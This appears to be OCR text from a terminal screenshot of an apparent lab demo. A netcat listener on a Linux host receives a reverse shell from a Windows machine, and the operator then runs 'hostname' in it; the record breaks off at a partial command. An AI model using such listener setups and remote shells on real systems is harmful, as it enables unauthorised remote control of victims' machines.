 ojk — root@debianx64: ~/sc — ssh root@10.211.55.6 — 114×34
┌──(root㉿ debianx64)-[~/sc]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [10.211.55.6] from (UNKNOWN) [10.211.55.3] 49783
Microsoft Windows [Version 10.0.22621.2715]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ojk\Downloads\demo>hostname
hostname
DESKTOPWINS1906
C:\Users\ojk\Downloads\demo>ipco